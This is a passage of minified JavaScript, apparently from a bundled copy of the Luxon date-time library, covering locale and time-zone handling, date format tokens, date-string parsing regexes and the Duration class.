St=["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],Lt=["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],$t=["M","T","W","T","F","S","S"];function Mt(t){switch(t){case"narrow":return[].concat($t);case"short":return[].concat(Lt);case"long":return[].concat(St);case"numeric":return["1","2","3","4","5","6","7"];default:return null}}var Ot=["AM","PM"],Tt=["Before Christ","Anno Domini"],xt=["BC","AD"],Ct=["B","A"];function _t(t){switch(t){case"narrow":return[].concat(Ct);case"short":return[].concat(xt);case"long":return[].concat(Tt);default:return null}}function Et(t,e){for(var r,o="",s=u(t);!(r=s()).done;){var n=r.value;n.literal?o+=n.val:o+=e(n.val)}return o}var It={D:S,DD:L,DDD:M,DDDD:O,t:T,tt:x,ttt:C,tttt:_,T:E,TT:I,TTT:F,TTTT:D,f:N,ff:A,fff:z,ffff:R,F:j,FF:H,FFF:V,FFFF:Z},Ft=function(){function t(t,e){this.opts=e,this.loc=t,this.systemLoc=null}t.create=function(e,r){return void 0===r&&(r={}),new t(e,r)},t.parseFormat=function(t){for(var e=null,r="",o=!1,s=[],n=0;n<t.length;n++){var i=t.charAt(n);"'"===i?(r.length>0&&s.push({literal:o,val:r}),e=null,r="",o=!o):o||i===e?r+=i:(r.length>0&&s.push({literal:!1,val:r}),r=i,e=i)}return r.length>0&&s.push({literal:o,val:r}),s},t.macroTokenToFormatOpts=function(t){return It[t]};var e=t.prototype;return e.formatWithSystemDefault=function(t,e){return null===this.systemLoc&&(this.systemLoc=this.loc.redefaultToSystem()),this.systemLoc.dtFormatter(t,Object.assign({},this.opts,e)).format()},e.formatDateTime=function(t,e){return void 0===e&&(e={}),this.loc.dtFormatter(t,Object.assign({},this.opts,e)).format()},e.formatDateTimeParts=function(t,e){return void 0===e&&(e={}),this.loc.dtFormatter(t,Object.assign({},this.opts,e)).formatToParts()},e.resolvedOptions=function(t,e){return void 0===e&&(e={}),this.loc.dtFormatter(t,Object.assign({},this.opts,e)).resolvedOptions()},e.num=function(t,e){if(void 0===e&&(e=0),this.opts.forceSimple)return tt(t,e);var r=Object.assign({},this.opts);return e>0&&(r.padTo=e),this.loc.numberFormatter(r).format(t)},e.formatDateTimeFromString=function(e,r){var o=this,s="en"===this.loc.listingMode(),n=this.loc.outputCalendar&&"gregory"!==this.loc.outputCalendar&&G(),i=function(t,r){return o.loc.extract(e,t,r)},a=function(t){return e.isOffsetFixed&&0===e.offset&&t.allowZ?"Z":e.isValid?e.zone.formatOffset(e.ts,t.format):""},c=function(){return s?function(t){return Ot[t.hour<12?0:1]}(e):i({hour:"numeric",hour12:!0},"dayperiod")},l=function(t,r){return s?function(t,e){return bt(e)[t.month-1]}(e,t):i(r?{month:t}:{month:t,day:"numeric"},"month")},u=function(t,r){return s?function(t,e){return Mt(e)[t.weekday-1]}(e,t):i(r?{weekday:t}:{weekday:t,month:"long",day:"numeric"},"weekday")},h=function(t){return s?function(t,e){return _t(e)[t.year<0?0:1]}(e,t):i({era:t},"era")};return Et(t.parseFormat(r),(function(r){switch(r){case"S":return o.num(e.millisecond);case"u":case"SSS":return o.num(e.millisecond,3);case"s":return o.num(e.second);case"ss":return o.num(e.second,2);case"m":return o.num(e.minute);case"mm":return o.num(e.minute,2);case"h":return o.num(e.hour%12==0?12:e.hour%12);case"hh":return o.num(e.hour%12==0?12:e.hour%12,2);case"H":return o.num(e.hour);case"HH":return o.num(e.hour,2);case"Z":return a({format:"narrow",allowZ:o.opts.allowZ});case"ZZ":return a({format:"short",allowZ:o.opts.allowZ});case"ZZZ":return a({format:"techie",allowZ:o.opts.allowZ});case"ZZZZ":return e.zone.offsetName(e.ts,{format:"short",locale:o.loc.locale});case"ZZZZZ":return e.zone.offsetName(e.ts,{format:"long",locale:o.loc.locale});case"z":return e.zoneName;case"a":return c();case"d":return n?i({day:"numeric"},"day"):o.num(e.day);case"dd":return n?i({day:"2-digit"},"day"):o.num(e.day,2);case"c":case"E":return o.num(e.weekday);case"ccc":return u("short",!0);case"cccc":return u("long",!0);case"ccccc":return u("narrow",!0);case"EEE":return u("short",!1);case"EEEE":return u("long",!1);case"EEEEE":return u("narrow",!1);case"L":return n?i({month:"numeric",day:"numeric"},"month"):o.num(e.month);case"LL":return n?i({month:"2-digit",day:"numeric"},"month"):o.num(e.month,2);case"LLL":return l("short",!0);case"LLLL":return l("long",!0);case"LLLLL":return l("narrow",!0);case"M":return n?i({month:"numeric"},"month"):o.num(e.month);case"MM":return n?i({month:"2-digit"},"month"):o.num(e.month,2);case"MMM":return l("short",!1);case"MMMM":return l("long",!1);case"MMMMM":return l("narrow",!1);case"y":return n?i({year:"numeric"},"year"):o.num(e.year);case"yy":return n?i({year:"2-digit"},"year"):o.num(e.year.toString().slice(-2),2);case"yyyy":return n?i({year:"numeric"},"year"):o.num(e.year,4);case"yyyyyy":return n?i({year:"numeric"},"year"):o.num(e.year,6);case"G":return h("short");case"GG":return h("long");case"GGGGG":return h("narrow");case"kk":return o.num(e.weekYear.toString().slice(-2),2);case"kkkk":return o.num(e.weekYear,4);case"W":return o.num(e.weekNumber);case"WW":return o.num(e.weekNumber,2);case"o":return o.num(e.ordinal);case"ooo":return o.num(e.ordinal,3);case"q":return o.num(e.quarter);case"qq":return o.num(e.quarter,2);case"X":return o.num(Math.floor(e.ts/1e3));case"x":return o.num(e.ts);default:return function(r){var s=t.macroTokenToFormatOpts(r);return s?o.formatWithSystemDefault(e,s):r}(r)}}))},e.formatDurationFromString=function(e,r){var o,s=this,n=function(t){switch(t[0]){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":return"hour";case"d":return"day";case"M":return"month";case"y":return"year";default:return null}},i=t.parseFormat(r),a=i.reduce((function(t,e){var r=e.literal,o=e.val;return r?t:t.concat(o)}),[]),c=e.shiftTo.apply(e,a.map(n).filter((function(t){return t})));return Et(i,(o=c,function(t){var e=n(t);return e?s.num(o.get(e),t.length):t}))},t}(),Dt=function(){function t(t,e){this.reason=t,this.explanation=e}return t.prototype.toMessage=function(){return this.explanation?this.reason+": "+this.explanation:this.reason},t}(),Nt=function(){function t(){}var e=t.prototype;return e.offsetName=function(t,e){throw new y},e.formatOffset=function(t,e){throw new y},e.offset=function(t){throw new y},e.equals=function(t){throw new y},o(t,[{key:"type",get:function(){throw new y}},{key:"name",get:function(){throw new y}},{key:"universal",get:function(){throw new y}},{key:"isValid",get:function(){throw new y}}]),t}(),jt=null,At=function(t){function e(){return t.apply(this,arguments)||this}s(e,t);var r=e.prototype;return r.offsetName=function(t,e){return ut(t,e.format,e.locale)},r.formatOffset=function(t,e){return mt(this.offset(t),e)},r.offset=function(t){return-new Date(t).getTimezoneOffset()},r.equals=function(t){return"local"===t.type},o(e,[{key:"type",get:function(){return"local"}},{key:"name",get:function(){return W()?(new Intl.DateTimeFormat).resolvedOptions().timeZone:"local"}},{key:"universal",get:function(){return!1}},{key:"isValid",get:function(){return!0}}],[{key:"instance",get:function(){return null===jt&&(jt=new e),jt}}]),e}(Nt),Ht=RegExp("^"+gt.source+"$"),Pt={};var zt={year:0,month:1,day:2,hour:3,minute:4,second:5};var Vt={},Rt=function(t){function e(r){var o;return(o=t.call(this)||this).zoneName=r,o.valid=e.isValidZone(r),o}s(e,t),e.create=function(t){return Vt[t]||(Vt[t]=new e(t)),Vt[t]},e.resetCache=function(){Vt={},Pt={}},e.isValidSpecifier=function(t){return!(!t||!t.match(Ht))},e.isValidZone=function(t){try{return new Intl.DateTimeFormat("en-US",{timeZone:t}).format(),!0}catch(t){return!1}},e.parseGMTOffset=function(t){if(t){var e=t.match(/^Etc\/GMT(0|[+-]\d{1,2})$/i);if(e)return-60*parseInt(e[1])}return null};var r=e.prototype;return r.offsetName=function(t,e){return ut(t,e.format,e.locale,this.name)},r.formatOffset=function(t,e){return mt(this.offset(t),e)},r.offset=function(t){var e=new Date(t);if(isNaN(e))return NaN;var r,o=(r=this.name,Pt[r]||(Pt[r]=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:r,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"})),Pt[r]),s=o.formatToParts?function(t,e){for(var r=t.formatToParts(e),o=[],s=0;s<r.length;s++){var n=r[s],i=n.type,a=n.value,c=zt[i];U(c)||(o[c]=parseInt(a,10))}return o}(o,e):function(t,e){var r=t.format(e).replace(/\u200E/g,""),o=/(\d+)\/(\d+)\/(\d+),? (\d+):(\d+):(\d+)/.exec(r),s=o[1],n=o[2];return[o[3],s,n,o[4],o[5],o[6]]}(o,e),n=s[0],i=s[1],a=s[2],c=s[3],l=+e,u=l%1e3;return(at({year:n,month:i,day:a,hour:24===c?0:c,minute:s[4],second:s[5],millisecond:0})-(l-=u>=0?u:1e3+u))/6e4},r.equals=function(t){return"iana"===t.type&&t.name===this.name},o(e,[{key:"type",get:function(){return"iana"}},{key:"name",get:function(){return this.zoneName}},{key:"universal",get:function(){return!1}},{key:"isValid",get:function(){return this.valid}}]),e}(Nt),Zt=null,Ut=function(t){function e(e){var r;return(r=t.call(this)||this).fixed=e,r}s(e,t),e.instance=function(t){return 0===t?e.utcInstance:new e(t)},e.parseSpecifier=function(t){if(t){var r=t.match(/^utc(?:([+-]\d{1,2})(?::(\d{2}))?)?$/i);if(r)return new e(ht(r[1],r[2]))}return null},o(e,null,[{key:"utcInstance",get:function(){return null===Zt&&(Zt=new e(0)),Zt}}]);var r=e.prototype;return r.offsetName=function(){return this.name},r.formatOffset=function(t,e){return mt(this.fixed,e)},r.offset=function(){return this.fixed},r.equals=function(t){return"fixed"===t.type&&t.fixed===this.fixed},o(e,[{key:"type",get:function(){return"fixed"}},{key:"name",get:function(){return 0===this.fixed?"UTC":"UTC"+mt(this.fixed,"narrow")}},{key:"universal",get:function(){return!0}},{key:"isValid",get:function(){return!0}}]),e}(Nt),qt=function(t){function e(e){var r;return(r=t.call(this)||this).zoneName=e,r}s(e,t);var r=e.prototype;return r.offsetName=function(){return null},r.formatOffset=function(){return""},r.offset=function(){return NaN},r.equals=function(){return!1},o(e,[{key:"type",get:function(){return"invalid"}},{key:"name",get:function(){return this.zoneName}},{key:"universal",get:function(){return!1}},{key:"isValid",get:function(){return!1}}]),e}(Nt);function Bt(t,e){var r;if(U(t)||null===t)return e;if(t instanceof Nt)return t;if("string"==typeof t){var o=t.toLowerCase();return"local"===o?e:"utc"===o||"gmt"===o?Ut.utcInstance:null!=(r=Rt.parseGMTOffset(t))?Ut.instance(r):Rt.isValidSpecifier(o)?Rt.create(t):Ut.parseSpecifier(o)||new qt(t)}return q(t)?Ut.instance(t):"object"==typeof t&&t.offset&&"number"==typeof t.offset?t:new qt(t)}var Wt=function(){return Date.now()},Gt=null,Yt=null,Jt=null,Kt=null,Qt=!1,Xt=function(){function t(){}return t.resetCaches=function(){ue.resetCache(),Rt.resetCache()},o(t,null,[{key:"now",get:function(){return Wt},set:function(t){Wt=t}},{key:"defaultZoneName",get:function(){return t.defaultZone.name},set:function(t){Gt=t?Bt(t):null}},{key:"defaultZone",get:function(){return Gt||At.instance}},{key:"defaultLocale",get:function(){return Yt},set:function(t){Yt=t}},{key:"defaultNumberingSystem",get:function(){return Jt},set:function(t){Jt=t}},{key:"defaultOutputCalendar",get:function(){return Kt},set:function(t){Kt=t}},{key:"throwOnInvalid",get:function(){return Qt},set:function(t){Qt=t}}]),t}(),te={};function ee(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),o=te[r];return o||(o=new Intl.DateTimeFormat(t,e),te[r]=o),o}var re={};var oe={};function se(t,e){void 0===e&&(e={});var r=e,o=(r.base,function(t,e){if(null==t)return{};var r,o,s={},n=Object.keys(t);for(o=0;o<n.length;o++)r=n[o],e.indexOf(r)>=0||(s[r]=t[r]);return s}(r,["base"])),s=JSON.stringify([t,o]),n=oe[s];return n||(n=new Intl.RelativeTimeFormat(t,e),oe[s]=n),n}var ne=null;function ie(t,e,r,o,s){var n=t.listingMode(r);return"error"===n?null:"en"===n?o(e):s(e)}var ae=function(){function t(t,e,r){if(this.padTo=r.padTo||0,this.floor=r.floor||!1,!e&&W()){var o={useGrouping:!1};r.padTo>0&&(o.minimumIntegerDigits=r.padTo),this.inf=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),o=re[r];return o||(o=new Intl.NumberFormat(t,e),re[r]=o),o}(t,o)}}return t.prototype.format=function(t){if(this.inf){var e=this.floor?Math.floor(t):t;return this.inf.format(e)}return tt(this.floor?Math.floor(t):ot(t,3),this.padTo)},t}(),ce=function(){function t(t,e,r){var o;if(this.opts=r,this.hasIntl=W(),t.zone.universal&&this.hasIntl){var s=t.offset/60*-1,n=s>=0?"Etc/GMT+"+s:"Etc/GMT"+s,i=Rt.isValidZone(n);0!==t.offset&&i?(o=n,this.dt=t):(o="UTC",r.timeZoneName?this.dt=t:this.dt=0===t.offset?t:ho.fromMillis(t.ts+60*t.offset*1e3))}else"local"===t.zone.type?this.dt=t:(this.dt=t,o=t.zone.name);if(this.hasIntl){var a=Object.assign({},this.opts);o&&(a.timeZone=o),this.dtf=ee(e,a)}}var e=t.prototype;return e.format=function(){if(this.hasIntl)return this.dtf.format(this.dt.toJSDate());var t=function(t){var e="EEEE, LLLL d, yyyy, h:mm a";switch(vt(K(t,["weekday","era","year","month","day","hour","minute","second","timeZoneName","hour12"]))){case vt(S):return"M/d/yyyy";case vt(L):return"LLL d, yyyy";case vt($):return"EEE, LLL d, yyyy";case vt(M):return"LLLL d, yyyy";case vt(O):return"EEEE, LLLL d, yyyy";case vt(T):return"h:mm a";case vt(x):return"h:mm:ss a";case vt(C):case vt(_):return"h:mm a";case vt(E):return"HH:mm";case vt(I):return"HH:mm:ss";case vt(F):case vt(D):return"HH:mm";case vt(N):return"M/d/yyyy, h:mm a";case vt(A):return"LLL d, yyyy, h:mm a";case vt(z):return"LLLL d, yyyy, h:mm a";case vt(R):return e;case vt(j):return"M/d/yyyy, h:mm:ss a";case vt(H):return"LLL d, yyyy, h:mm:ss a";case vt(P):return"EEE, d LLL yyyy, h:mm a";case vt(V):return"LLLL d, yyyy, h:mm:ss a";case vt(Z):return"EEEE, LLLL d, yyyy, h:mm:ss a";default:return e}}(this.opts),e=ue.create("en-US");return Ft.create(e).formatDateTimeFromString(this.dt,t)},e.formatToParts=function(){return this.hasIntl&&G()?this.dtf.formatToParts(this.dt.toJSDate()):[]},e.resolvedOptions=function(){return this.hasIntl?this.dtf.resolvedOptions():{locale:"en-US",numberingSystem:"latn",outputCalendar:"gregory"}},t}(),le=function(){function t(t,e,r){this.opts=Object.assign({style:"long"},r),!e&&Y()&&(this.rtf=se(t,r))}var e=t.prototype;return e.format=function(t,e){return this.rtf?this.rtf.format(t,e):function(t,e,r,o){void 0===r&&(r="always"),void 0===o&&(o=!1);var s={years:["year","yr."],quarters:["quarter","qtr."],months:["month","mo."],weeks:["week","wk."],days:["day","day","days"],hours:["hour","hr."],minutes:["minute","min."],seconds:["second","sec."]},n=-1===["hours","minutes","seconds"].indexOf(t);if("auto"===r&&n){var i="days"===t;switch(e){case 1:return i?"tomorrow":"next "+s[t][0];case-1:return i?"yesterday":"last "+s[t][0];case 0:return i?"today":"this "+s[t][0]}}var a=Object.is(e,-0)||e<0,c=Math.abs(e),l=1===c,u=s[t],h=o?l?u[1]:u[2]||u[1]:l?s[t][0]:t;return a?c+" "+h+" ago":"in "+c+" "+h}(e,t,this.opts.numeric,"long"!==this.opts.style)},e.formatToParts=function(t,e){return this.rtf?this.rtf.formatToParts(t,e):[]},t}(),ue=function(){function t(t,e,r,o){var s=function(t){var e=t.indexOf("-u-");if(-1===e)return[t];var r,o=t.substring(0,e);try{r=ee(t).resolvedOptions()}catch(t){r=ee(o).resolvedOptions()}var s=r;return[o,s.numberingSystem,s.calendar]}(t),n=s[0],i=s[1],a=s[2];this.locale=n,this.numberingSystem=e||i||null,this.outputCalendar=r||a||null,this.intl=function(t,e,r){return W()?r||e?(t+="-u",r&&(t+="-ca-"+r),e&&(t+="-nu-"+e),t):t:[]}(this.locale,this.numberingSystem,this.outputCalendar),this.weekdaysCache={format:{},standalone:{}},this.monthsCache={format:{},standalone:{}},this.meridiemCache=null,this.eraCache={},this.specifiedLocale=o,this.fastNumbersCached=null}t.fromOpts=function(e){return t.create(e.locale,e.numberingSystem,e.outputCalendar,e.defaultToEN)},t.create=function(e,r,o,s){void 0===s&&(s=!1);var n=e||Xt.defaultLocale;return new t(n||(s?"en-US":function(){if(ne)return ne;if(W()){var t=(new Intl.DateTimeFormat).resolvedOptions().locale;return ne=t&&"und"!==t?t:"en-US"}return ne="en-US"}()),r||Xt.defaultNumberingSystem,o||Xt.defaultOutputCalendar,n)},t.resetCache=function(){ne=null,te={},re={},oe={}},t.fromObject=function(e){var r=void 0===e?{}:e,o=r.locale,s=r.numberingSystem,n=r.outputCalendar;return t.create(o,s,n)};var e=t.prototype;return e.listingMode=function(t){void 0===t&&(t=!0);var e=W()&&G(),r=this.isEnglish(),o=!(null!==this.numberingSystem&&"latn"!==this.numberingSystem||null!==this.outputCalendar&&"gregory"!==this.outputCalendar);return e||r&&o||t?!e||r&&o?"en":"intl":"error"},e.clone=function(e){return e&&0!==Object.getOwnPropertyNames(e).length?t.create(e.locale||this.specifiedLocale,e.numberingSystem||this.numberingSystem,e.outputCalendar||this.outputCalendar,e.defaultToEN||!1):this},e.redefaultToEN=function(t){return void 0===t&&(t={}),this.clone(Object.assign({},t,{defaultToEN:!0}))},e.redefaultToSystem=function(t){return void 0===t&&(t={}),this.clone(Object.assign({},t,{defaultToEN:!1}))},e.months=function(t,e,r){var o=this;return void 0===e&&(e=!1),void 0===r&&(r=!0),ie(this,t,r,bt,(function(){var r=e?{month:t,day:"numeric"}:{month:t},s=e?"format":"standalone";return o.monthsCache[s][t]||(o.monthsCache[s][t]=function(t){for(var e=[],r=1;r<=12;r++){var o=ho.utc(2016,r,1);e.push(t(o))}return e}((function(t){return o.extract(t,r,"month")}))),o.monthsCache[s][t]}))},e.weekdays=function(t,e,r){var o=this;return void 0===e&&(e=!1),void 0===r&&(r=!0),ie(this,t,r,Mt,(function(){var r=e?{weekday:t,year:"numeric",month:"long",day:"numeric"}:{weekday:t},s=e?"format":"standalone";return o.weekdaysCache[s][t]||(o.weekdaysCache[s][t]=function(t){for(var e=[],r=1;r<=7;r++){var o=ho.utc(2016,11,13+r);e.push(t(o))}return e}((function(t){return o.extract(t,r,"weekday")}))),o.weekdaysCache[s][t]}))},e.meridiems=function(t){var e=this;return void 0===t&&(t=!0),ie(this,void 0,t,(function(){return Ot}),(function(){if(!e.meridiemCache){var t={hour:"numeric",hour12:!0};e.meridiemCache=[ho.utc(2016,11,13,9),ho.utc(2016,11,13,19)].map((function(r){return e.extract(r,t,"dayperiod")}))}return e.meridiemCache}))},e.eras=function(t,e){var r=this;return void 0===e&&(e=!0),ie(this,t,e,_t,(function(){var e={era:t};return r.eraCache[t]||(r.eraCache[t]=[ho.utc(-40,1,1),ho.utc(2017,1,1)].map((function(t){return r.extract(t,e,"era")}))),r.eraCache[t]}))},e.extract=function(t,e,r){var o=this.dtFormatter(t,e).formatToParts().find((function(t){return t.type.toLowerCase()===r}));return o?o.value:null},e.numberFormatter=function(t){return void 0===t&&(t={}),new ae(this.intl,t.forceSimple||this.fastNumbers,t)},e.dtFormatter=function(t,e){return void 0===e&&(e={}),new ce(t,this.intl,e)},e.relFormatter=function(t){return void 0===t&&(t={}),new le(this.intl,this.isEnglish(),t)},e.isEnglish=function(){return"en"===this.locale||"en-us"===this.locale.toLowerCase()||W()&&new Intl.DateTimeFormat(this.intl).resolvedOptions().locale.startsWith("en-us")},e.equals=function(t){return this.locale===t.locale&&this.numberingSystem===t.numberingSystem&&this.outputCalendar===t.outputCalendar},o(t,[{key:"fastNumbers",get:function(){var t;return null==this.fastNumbersCached&&(this.fastNumbersCached=(!(t=this).numberingSystem||"latn"===t.numberingSystem)&&("latn"===t.numberingSystem||!t.locale||t.locale.startsWith("en")||W()&&"latn"===new Intl.DateTimeFormat(t.intl).resolvedOptions().numberingSystem)),this.fastNumbersCached}}]),t}();function he(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];var o=e.reduce((function(t,e){return t+e.source}),"");return RegExp("^"+o+"$")}function de(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce((function(e,r){var o=e[0],s=e[1],n=e[2],i=r(t,n),a=i[0],c=i[1],l=i[2];return[Object.assign(o,a),s||c,l]}),[{},null,1]).slice(0,2)}}function fe(t){if(null==t)return[null,null];for(var e=arguments.length,r=new Array(e>1?e-1:0),o=1;o<e;o++)r[o-1]=arguments[o];for(var s=0,n=r;s<n.length;s++){var i=n[s],a=i[0],c=i[1],l=a.exec(t);if(l)return c(l)}return[null,null]}function me(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t,r){var o,s={};for(o=0;o<e.length;o++)s[e[o]]=et(t[r+o]);return[s,null,r+o]}}var pe=/(?:(Z)|([+-]\d\d)(?::?(\d\d))?)/,ge=/(\d\d)(?::?(\d\d)(?::?(\d\d)(?:[.,](\d{1,30}))?)?)?/,ve=RegExp(""+ge.source+pe.source+"?"),ye=RegExp("(?:T"+ve.source+")?"),ke=me("weekYear","weekNumber","weekDay"),we=me("year","ordinal"),be=RegExp(ge.source+" ?(?:"+pe.source+"|("+gt.source+"))?"),Se=RegExp("(?: "+be.source+")?");function Le(t,e,r){var o=t[e];return U(o)?r:et(o)}function $e(t,e){return[{year:Le(t,e),month:Le(t,e+1,1),day:Le(t,e+2,1)},null,e+3]}function Me(t,e){return[{hours:Le(t,e,0),minutes:Le(t,e+1,0),seconds:Le(t,e+2,0),milliseconds:rt(t[e+3])},null,e+4]}function Oe(t,e){var r=!t[e]&&!t[e+1],o=ht(t[e+1],t[e+2]);return[{},r?null:Ut.instance(o),e+3]}function Te(t,e){return[{},t[e]?Rt.create(t[e]):null,e+1]}var xe=RegExp("^T?"+ge.source+"$"),Ce=/^-?P(?:(?:(-?\d{1,9})Y)?(?:(-?\d{1,9})M)?(?:(-?\d{1,9})W)?(?:(-?\d{1,9})D)?(?:T(?:(-?\d{1,9})H)?(?:(-?\d{1,9})M)?(?:(-?\d{1,20})(?:[.,](-?\d{1,9}))?S)?)?)$/;function _e(t){var e=t[0],r=t[1],o=t[2],s=t[3],n=t[4],i=t[5],a=t[6],c=t[7],l=t[8],u="-"===e[0],h=c&&"-"===c[0],d=function(t,e){return void 0===e&&(e=!1),void 0!==t&&(e||t&&u)?-t:t};return[{years:d(et(r)),months:d(et(o)),weeks:d(et(s)),days:d(et(n)),hours:d(et(i)),minutes:d(et(a)),seconds:d(et(c),"-0"===c),milliseconds:d(rt(l),h)}]}var Ee={GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Ie(t,e,r,o,s,n,i){var a={year:2===e.length?lt(et(e)):et(e),month:kt.indexOf(r)+1,day:et(o),hour:et(s),minute:et(n)};return i&&(a.second=et(i)),t&&(a.weekday=t.length>3?St.indexOf(t)+1:Lt.indexOf(t)+1),a}var Fe=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|(?:([+-]\d\d)(\d\d)))$/;function De(t){var e,r=t[1],o=t[2],s=t[3],n=t[4],i=t[5],a=t[6],c=t[7],l=t[8],u=t[9],h=t[10],d=t[11],f=Ie(r,n,s,o,i,a,c);return e=l?Ee[l]:u?0:ht(h,d),[f,new Ut(e)]}var Ne=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun), (\d\d) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) (\d{4}) (\d\d):(\d\d):(\d\d) GMT$/,je=/^(Monday|Tuesday|Wedsday|Thursday|Friday|Saturday|Sunday), (\d\d)-(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)-(\d\d) (\d\d):(\d\d):(\d\d) GMT$/,Ae=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) ( \d|\d\d) (\d\d):(\d\d):(\d\d) (\d{4})$/;function He(t){var e=t[1],r=t[2],o=t[3];return[Ie(e,t[4],o,r,t[5],t[6],t[7]),Ut.utcInstance]}function Pe(t){var e=t[1],r=t[2],o=t[3],s=t[4],n=t[5],i=t[6];return[Ie(e,t[7],r,o,s,n,i),Ut.utcInstance]}var ze=he(/([+-]\d{6}|\d{4})(?:-?(\d\d)(?:-?(\d\d))?)?/,ye),Ve=he(/(\d{4})-?W(\d\d)(?:-?(\d))?/,ye),Re=he(/(\d{4})-?(\d{3})/,ye),Ze=he(ve),Ue=de($e,Me,Oe),qe=de(ke,Me,Oe),Be=de(we,Me,Oe),We=de(Me,Oe);var Ge=de(Me);var Ye=he(/(\d{4})-(\d\d)-(\d\d)/,Se),Je=he(be),Ke=de($e,Me,Oe,Te),Qe=de(Me,Oe,Te);var Xe={weeks:{days:7,hours:168,minutes:10080,seconds:604800,milliseconds:6048e5},days:{hours:24,minutes:1440,seconds:86400,milliseconds:864e5},hours:{minutes:60,seconds:3600,milliseconds:36e5},minutes:{seconds:60,milliseconds:6e4},seconds:{milliseconds:1e3}},tr=Object.assign({years:{quarters:4,months:12,weeks:52,days:365,hours:8760,minutes:525600,seconds:31536e3,milliseconds:31536e6},quarters:{months:3,weeks:13,days:91,hours:2184,minutes:131040,seconds:7862400,milliseconds:78624e5},months:{weeks:4,days:30,hours:720,minutes:43200,seconds:2592e3,milliseconds:2592e6}},Xe),er=365.2425,rr=30.436875,or=Object.assign({years:{quarters:4,months:12,weeks:52.1775,days:er,hours:8765.82,minutes:525949.2,seconds:525949.2*60,milliseconds:525949.2*60*1e3},quarters:{months:3,weeks:13.044375,days:91.310625,hours:2191.455,minutes:131487.3,seconds:525949.2*60/4,milliseconds:7889237999.999999},months:{weeks:4.3481250000000005,days:rr,hours:730.485,minutes:43829.1,seconds:2629746,milliseconds:2629746e3}},Xe),sr=["years","quarters","months","weeks","days","hours","minutes","seconds","milliseconds"],nr=sr.slice(0).reverse();function ir(t,e,r){void 0===r&&(r=!1);var o={values:r?e.values:Object.assign({},t.values,e.values||{}),loc:t.loc.clone(e.loc),conversionAccuracy:e.conversionAccuracy||t.conversionAccuracy};return new cr(o)}function ar(t,e,r,o,s){var n=t[s][r],i=e[r]/n,a=!(Math.sign(i)===Math.sign(o[s]))&&0!==o[s]&&Math.abs(i)<=1?function(t){return t<0?Math.floor(t):Math.ceil(t)}(i):Math.trunc(i);o[s]+=a,e[r]-=a*n}var cr=function(){function t(t){var e="longterm"===t.conversionAccuracy||!1;this.values=t.values,this.loc=t.loc||ue.create(),this.conversionAccuracy=e?"longterm":"casual",this.invalid=t.invalid||null,this.matrix=e?or:tr,this.isLuxonDuration=!0}t.fromMillis=function(e,r){return t.fromObject(Object.assign({milliseconds:e},r))},t.fromObject=function(e){if(null==e||"object"!=typeof e)throw new v("Duration.fromObject: argument expected to be an object, got "+(null===e?"null":typeof e));return new t({values:ft(e,t.normalizeUnit,["locale","numberingSystem","conversionAccuracy","zone"]),loc:ue.fromObject(e),conversionAccuracy:e.conversionAccuracy})},t.fromISO=function(e,r){var o=function(t){return fe(t,[Ce,_e])}(e),s=o[0];if(s){var n=Object.assign(s,r);return t.fromObject(n)}return t.invalid("unparsable",'the input "'+e+"\" can't be parsed as ISO 8601")},t.fromISOTime=function(e,r){var o=function(t){return fe(t,[xe,Ge])}(e),s=o[0];if(s){var n=Object.assign(s,r);return t.fromObject(n)}return t.invalid("unparsable",'the input "'+e+"\" can't be parsed as ISO 8601")},t.invalid=function(e,r){if(void 0===r&&(r=null),!e)throw new v("need to specify a reason the Duration is invalid");var o=e instanceof Dt?e:new Dt(e,r);if(Xt.throwOnInvalid)throw new m(o);return new t({invalid:o})},t.normalizeUnit=function(t){var e={year:"years",years:"years",quarter:"quarters",quarters:"quarters",month:"months",months:"months",week:"weeks",weeks:"weeks",day:"days",days:"days",hour:"hours",hours:"hours",minute:"minutes",minutes:"minutes",second:"seconds",seconds:"seconds",millisecond:"milliseconds",milliseconds:"milliseconds"}[t?t.toLowerCase():t];if(!e)throw new g(t);return e},t.isDuration=function(t){return t&&t.isLuxonDuration||!1};var e=t.prototype;return e.toFormat=function(t,e){void 0===e&&(e={});var r=Object.assign({},e,{floor:!1!==e.round&&!1!==e.floor});return this.isValid?Ft.create(this.loc,r).formatDurationFromString(this,t):"Invalid Duration"},e.toObject=function(t){if(void 0===t&&(t={}),!this.isValid)return{};var e=Object.assign({},this.values);return t.includeConfig&&(e.conversionAccuracy=this.conversionAccuracy,e.numberingSystem=this.loc.numberingSystem,e.locale=this.loc.locale),e},e.toISO=function(){if(!this.isValid)return null;var t="P";return 0!==this.years&&(t+=this.years+"Y"),0===this.months&&0===this.quarters||(t+=this.months+3*this.quarters+"M"),0!==this.weeks&&(t+=this.weeks+"W"),0!==this.days&&(t+=this.days+"D"),0===this.hours&&0===this.minutes&&0===this.seconds&&0===this.milliseconds||(t+="T"),0!==this.hours&&(t+=this.hours+"H"),0!==this.minutes&&(t+=this.minutes+"M"),0===this.seconds&&0===this.milliseconds||(t+=ot(this.seconds+this.milliseconds/1e3,3)+"S"),"P"===t&&(t+="T0S"),t},e.toISOTime=function(t){if(void 0===t&&(t={}),!this.isValid)return null;var 